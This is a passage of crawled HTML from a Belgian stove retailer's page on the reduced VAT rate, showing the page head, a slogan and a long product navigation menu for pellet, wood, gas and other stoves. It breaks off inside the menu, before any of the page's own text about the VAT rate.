

--- FILE ---
content_type: text/html
request_url: https://raats.be/verlaagd-btw-tarief.html
body_size: 10379
content:
<!DOCTYPE html><!-- HTML5 -->
<html prefix="og: http://ogp.me/ns#" lang="nl-NL" dir="ltr">
	<head>
		<title>Verlaagd BTW tarief - Raats Kalmthout</title>
		<meta charset="utf-8" />
		<!--[if IE]><meta http-equiv="ImageToolbar" content="False" /><![endif]-->
		<meta name="author" content="Joris Raats" />
		<meta property="og:locale" content="nl" />
		<meta property="og:type" content="website" />
		<meta property="og:url" content="https://www.raats.be/verlaagd-btw-tarief.html" />
		<meta property="og:title" content="Verlaagd BTW tarief" />
		<meta property="og:site_name" content="Raats Kalmthout" />
		<meta property="og:image" content="https://www.raats.be/favImage.png" />
		<meta property="og:image:type" content="image/png">
		<meta property="og:image:width" content="932">
		<meta property="og:image:height" content="1100">
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		
		<link rel="stylesheet" href="style/reset.css?2021-4-7-0" media="screen,print" />
		<link rel="stylesheet" href="style/print.css?2021-4-7-0" media="print" />
		<link rel="stylesheet" href="style/style.css?2021-4-7-0" media="screen,print" />
		<link rel="stylesheet" href="style/template.css?2021-4-7-0" media="screen" />
		<link rel="stylesheet" href="pcss/verlaagd-btw-tarief.css?2021-4-7-0-639003189319479018" media="screen,print" />
		<script src="res/jquery.js?2021-4-7-0"></script>
		<script src="res/x5engine.js?2021-4-7-0" data-files-version="2021-4-7-0"></script>
		<script>
			window.onload = function(){ checkBrowserCompatibility('Uw browser ondersteunt de functies niet die nodig zijn om deze website weer te geven.','Uw browser ondersteunt mogelijk de functies niet die nodig zijn om deze website weer te geven.','[1]Werk uw browser bij[/1] of [2]ga verder zonder bij te werken[/2].','http://outdatedbrowser.com/'); };
			x5engine.utils.currentPagePath = 'verlaagd-btw-tarief.html';
			x5engine.boot.push(function () { x5engine.imPageToTop.initializeButton({}); });
		</script>
		<link rel="icon" href="favicon.png?2021-4-7-0-639003189319429017" type="image/png" />
		<link rel="alternate" type="application/rss+xml" title="" href="blog/x5feed.php" />
	</head>
	<body>
		<div id="imPageExtContainer">
			<div id="imPageIntContainer">
				<div id="imHeaderBg"></div>
				<div id="imFooterBg"></div>
				<div id="imPage">
					<header id="imHeader">
						<h1 class="imHidden">Verlaagd BTW tarief - Raats Kalmthout</h1>
						<div id="imHeaderObjects"><div id="imHeader_imObjectImage_01_wrapper" class="template-object-wrapper"><div id="imHeader_imObjectImage_01"><div id="imHeader_imObjectImage_01_container"><img src="images/white_no.circle_youtube.png" title="" alt="" />
</div></div></div><div id="imHeader_imObjectImage_03_wrapper" class="template-object-wrapper"></div><div id="imHeader_imObjectImage_04_wrapper" class="template-object-wrapper"><div id="imHeader_imObjectImage_04"><div id="imHeader_imObjectImage_04_container"><img src="images/JorisViviana300x320.png" title="Oplevering van juist geïnstalleerde pelletkachel." alt="Joris Raats poseert hier met een pas geïnstalleerde pelletkachel Extraflame Viviana. Foto getrokken door de tevreden klant." />
</div></div></div><div id="imHeader_imTextObject_05_wrapper" class="template-object-wrapper"><div id="imHeader_imTextObject_05">
	<div data-index="0"  class="text-tab-content grid-prop current-tab "  id="imHeader_imTextObject_05_tab0" style="opacity: 1; ">
		<div class="text-inner">
			<div class="imTACenter"><i class="fs9lh1-5 cf1 ff1">Het vertrouwde adres sinds 1974.</i><br></div><div class="imTACenter"><i><span class="fs9lh1-5 cf1 ff1">Pelletkachels sinds 2005.</span></i></div><div class="imTACenter"><span class="fs9lh1-5 ff1"><i class="cf1">Zelf werkende zaakvoerder denkt met u mee!</i></span></div><div class="imTACenter"><span class="fs9lh1-5 ff1"><i class="cf1">Afwerking op maat.</i></span></div><div class="imTACenter"><br></div><div class="imTACenter"><br></div>
		</div>
	</div>

</div>
</div><div id="imHeader_imObjectImage_06_wrapper" class="template-object-wrapper"></div><div id="imHeader_imObjectSearch_08_wrapper" class="template-object-wrapper"><div id="imHeader_imObjectSearch_08"><form id="imHeader_imObjectSearch_08_form" action="imsearch.php" method="get"><fieldset><input type="text" id="imHeader_imObjectSearch_08_field" name="search" value="" /><button id="imHeader_imObjectSearch_08_button">Zoek op website</button></fieldset></form><script>$('#imHeader_imObjectSearch_08_button').click(function() { $(this).prop('disabled', true); setTimeout(function(){ $('#imHeader_imObjectSearch_08_button').prop('disabled', false);}, 900); $('#imHeader_imObjectSearch_08_form').submit(); return false; });</script></div></div><div id="imHeader_imObjectImage_09_wrapper" class="template-object-wrapper"><div id="imHeader_imObjectImage_09"><div id="imHeader_imObjectImage_09_container"><a href="contact.html" onclick="return x5engine.utils.location('contact.html', null, false)"><img src="images/Logo-Kachelshop.png" title="" alt="" />
</a></div></div></div><div id="imHeader_imMenuObject_10_wrapper" class="template-object-wrapper"><!-- UNSEARCHABLE --><div id="imHeader_imMenuObject_10"><div id="imHeader_imMenuObject_10_container"><div class="hamburger-button hamburger-component"><div><div><div class="hamburger-bar"></div><div class="hamburger-bar"></div><div class="hamburger-bar"></div></div></div></div><div class="hamburger-menu-background-container hamburger-component">
	<div class="hamburger-menu-background menu-mobile menu-mobile-animated hidden">
		<div class="hamburger-menu-close-button"><span>&times;</span></div>
	</div>
</div>
<ul class="menu-mobile-animated hidden">
	<li class="imMnMnFirst imPage" data-link-paths=",/index.php,/">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="index.php">
Homepage		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/vrijstaande-pelletkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="vrijstaande-pelletkachels.html">
Vrijstaande Pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/inbouw-pelletkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="inbouw-pelletkachels.html">
Inbouw Pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/vrijstaande-houtkachels.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="vrijstaande-houtkachels.php">
Vrijstaande Houtkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/hybride-kachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="hybride-kachels.html">
Hybride kachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/inbouw-houthaarden.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="inbouw-houthaarden.php">
Inbouw Houthaarden		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/kolenkachels.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="kolenkachels.php">
Kolenkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/vrijstaande-gaskachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="vrijstaande-gaskachels.html">
Vrijstaande Gaskachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/inbouw-gashaarden.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="inbouw-gashaarden.html">
Inbouw Gashaarden		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/elektrische-sfeerhaarden.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="elektrische-sfeerhaarden.html">
Elektrische sfeerhaarden		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/mazoutkachels-vrijstaand.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="mazoutkachels-vrijstaand.html">
Mazoutkachels Vrijstaand		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/petroleum-kachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="petroleum-kachels.html">
Petroleum Kachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/cv-kachels-en-ketels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="cv-kachels-en-ketels.html">
CV kachels en ketels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths="|/open-haarden,-bbq-s,-ovens.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="open-haarden,-bbq-s,-ovens.html">
Open haarden, BBQ&#39;s, Ovens		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/koopjes.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="koopjes.html">
Koopjes		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Toebehoren en installatie</span></div></div><ul data-original-position="open-bottom" class="open-bottom" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/rookafvoer-enkelwandig-80-pelletkachels.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="rookafvoer-enkelwandig-80-pelletkachels.php">
Rookafvoer Enkelwandig 80 pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/rookafvoer-dubbelwandig-80-130-pelletkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="rookafvoer-dubbelwandig-80-130-pelletkachels.html">
Rookafvoer Dubbelwandig 80/130 pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/rookafvoer-dubbelwandig-100-150-pelletkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="rookafvoer-dubbelwandig-100-150-pelletkachels.html">
Rookafvoer Dubbelwandig 100/150 pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/rookafvoer-concentrisch-80-130-pelletkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="rookafvoer-concentrisch-80-130-pelletkachels.html">
Rookafvoer Concentrisch 80/130 pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/rookafvoer-dubbelwandig-houtkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="rookafvoer-dubbelwandig-houtkachels.html">
Rookafvoer Dubbelwandig Houtkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/rookafvoer-dubbelwandig-kolenkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="rookafvoer-dubbelwandig-kolenkachels.html">
Rookafvoer Dubbelwandig Kolenkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/luchtkanalen-alu.-diam.-80-ral9003.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="luchtkanalen-alu.-diam.-80-ral9003.html">
Luchtkanalen alu. diam. 80 RAL9003		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/benodigdheden.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="benodigdheden.html">
benodigdheden		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/wisselstukken.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="wisselstukken.html">
Wisselstukken		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/verlaagd-btw-tarief.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="verlaagd-btw-tarief.html">
Verlaagd BTW tarief		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Produkt Details</span></div></div><ul data-original-position="open-bottom" class="open-bottom" style="" >
	<li class="imMnMnFirst imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Dicla</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class="imMnMnFirst imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Dicla Hybride hout/pellets</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class=" imPage" data-link-paths=",/dicla-firenze.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="dicla-firenze.html">
Dicla Firenze		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Dicla Pelletkachels</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class=" imPage" data-link-paths=",/dicla-kim.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="dicla-kim.html">
Dicla Kim		</a>
</div>
</div>
	</li></ul></li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Dovre</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class="imMnMnFirst imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Dovre vrijstaande houtkachels</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class=" imPage" data-link-paths=",/dovre-vrijstaande-houtkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="dovre-vrijstaande-houtkachels.html">
Dovre Vrijstaande houtkachels		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Dovre inbouw houtkachels</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class=" imPage" data-link-paths=",/dovre.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="dovre.html">
Dovre		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Dovre vrijstaande gaskachels</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class=" imPage" data-link-paths=",/dovre-vrijstaande-gaskachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="dovre-vrijstaande-gaskachels.html">
Dovre Vrijstaande gaskachels		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Dovre vrijstaande kolenkachels</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class=" imPage" data-link-paths=",/dovre-vrijstaande-kolenkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="dovre-vrijstaande-kolenkachels.html">
Dovre Vrijstaande kolenkachels		</a>
</div>
</div>
	</li></ul></li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Extraflame</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class="imMnMnFirst imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Extraflame Kachels</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/extraflame-luisella.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-luisella.html">
Extraflame Luisella		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-peggy-1.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-peggy-1.html">
Extraflame Peggy		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-moira-evo.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-moira-evo.html">
Extraflame Moira Evo		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-angy-top.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-angy-top.html">
Extraflame Angy Top		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-ketty-evo-2.0.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-ketty-evo-2.0.html">
Extraflame Ketty Evo 2.0		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-lina-top.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-lina-top.html">
Extraflame Lina Top		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-sabry-5.0.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-sabry-5.0.html">
Extraflame Sabry 5.0		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-giusy-evo-2.0.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-giusy-evo-2.0.html">
Extraflame Giusy Evo 2.0		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-pamela.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-pamela.html">
Extraflame Pamela		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-mirka.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-mirka.html">
Extraflame Mirka		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-serafina.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-serafina.html">
Extraflame Serafina		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-klaudia.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-klaudia.html">
Extraflame Klaudia		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-gabriella.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-gabriella.html">
Extraflame Gabriella		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-annabella-ad-evo.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-annabella-ad-evo.html">
Extraflame Annabella AD Evo		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-marilena-ad.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-marilena-ad.html">
Extraflame Marilena AD		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-amika.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-amika.html">
Extraflame Amika		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-angela-evo.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-angela-evo.html">
Extraflame Angela Evo		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-mietta-evo.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-mietta-evo.html">
Extraflame Mietta Evo		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-teodora-evo.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-teodora-evo.html">
Extraflame Teodora Evo		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-debby-1.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-debby-1.html">
Extraflame Debby		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-teorema.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-teorema.html">
Extraflame Teorema		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-dahiana-vfs.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-dahiana-vfs.html">
Extraflame Dahiana VFS		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-sharon.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-sharon.html">
Extraflame Sharon		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-souvenir-steel-evo.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-souvenir-steel-evo.html">
Extraflame Souvenir Steel Evo		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-souvenir-lux-evo.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-souvenir-lux-evo.html">
Extraflame Souvenir Lux Evo		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-sinfony.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-sinfony.html">
Extraflame Sinfony		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-noris.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-noris.html">
Extraflame Noris		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-annalisa.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-annalisa.html">
Extraflame Annalisa		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-lucia.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-lucia.html">
Extraflame Lucia		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-terry-plus.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-terry-plus.html">
Extraflame Terry Plus		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/extraflame-margaret.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-margaret.html">
Extraflame Margaret		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Extraflame Inbouw</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/extraflame-comfort-p70-air.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-comfort-p70-air.html">
Extraflame Comfort P70 Air		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-comfort-p70-air-h49.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-comfort-p70-air-h49.html">
Extraflame Comfort P70 Air H49		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-comfort-p85.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-comfort-p85.html">
Extraflame Comfort P85		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/extraflame-comfort-p85-plus-1.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-comfort-p85-plus-1.html">
Extraflame Comfort P85 Plus		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Extraflame CV Kachels</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/extaflame-fiandra-idro--g-.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extaflame-fiandra-idro--g-.html">
Extaflame Fiandra Idro (G)		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extaflame-evelyne-idro--g-.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extaflame-evelyne-idro--g-.html">
Extaflame Evelyne Idro (G)		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-iside-idro-2.0.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-iside-idro-2.0.html">
Extraflame Iside Idro 2.0		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-raffaella-idro-20.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-raffaella-idro-20.html">
Extraflame Raffaella Idro 20		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-diadema-idro.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-diadema-idro.html">
Extraflame Diadema Idro		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/extraflame-comfort-idro.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-comfort-idro.html">
Extraflame Comfort Idro		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Extraflame CV Ketels</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/extraflame-thermopellet-hp-15.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-thermopellet-hp-15.html">
Extraflame ThermoPellet HP 15		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-thermopellet-hp-22.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-thermopellet-hp-22.html">
Extraflame ThermoPellet HP 22		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/extraflame-thermopellet-hp-30.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-thermopellet-hp-30.html">
Extraflame ThermoPellet HP 30		</a>
</div>
</div>
	</li></ul></li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Franco-Belge</span></div></div></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Paterno</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class=" imPage" data-link-paths=",/paterno-black-line.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="paterno-black-line.html">
Paterno Black Line		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Saey</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class="imMnMnFirst imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Saey vrijstaande houtkachels</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class=" imPage" data-link-paths=",/saey-vrijstaande-houtkachels.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="saey-vrijstaande-houtkachels.php">
Saey vrijstaande houtkachels		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Saey pelletkachels</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/saey-qubic-pelletkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="saey-qubic-pelletkachels.html">
Saey Qubic pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/saey-ghisa.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="saey-ghisa.html">
Saey Ghisa		</a>
</div>
</div>
	</li></ul></li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Thermorossi</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class="imMnMnFirst imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Thermorossi Kachels</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/thermorossi-urban.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-urban.html">
Thermorossi Urban		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-chicca.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-chicca.html">
Thermorossi Chicca		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-pop-1.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-pop-1.html">
Thermorossi Pop		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-popstar.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-popstar.html">
Thermorossi Popstar		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-mood-1.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-mood-1.html">
Thermorossi Mood		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-kokkola-1.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-kokkola-1.html">
Thermorossi Kokkola		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-modiva.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
